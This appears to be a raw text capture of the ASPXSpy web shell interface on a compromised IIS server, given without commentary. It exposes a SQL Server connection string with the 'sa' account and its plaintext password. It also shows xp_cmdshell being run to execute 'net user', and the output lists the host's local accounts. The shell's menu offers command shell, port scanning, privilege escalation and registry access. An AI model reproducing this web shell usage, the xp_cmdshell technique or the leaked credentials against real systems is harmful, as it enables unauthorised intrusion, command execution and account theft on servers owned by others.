 10.10.1.234:80(10.10.1.234) ASPXSpy Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | Framework Ver : 4.0.30319.17929
PortMap
DataBase >>
ConnString : server=10.10.1.231;uid=sa;pwd=msO.9uXC;database=site;Provider=SQLOLEDB; MSSQL Go
MSSQL Version : Microsoft SQL Server 2014 - 12.0.2000.8 (X64) Feb 20 2014 20:04:26 Copyright (c) Microsoft Corporation Express Edition (64-bit) on Windows NT 6.2
(Build 9200: ) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator da13
eki Guest
命令运行完毕，但发生一个或多个错误。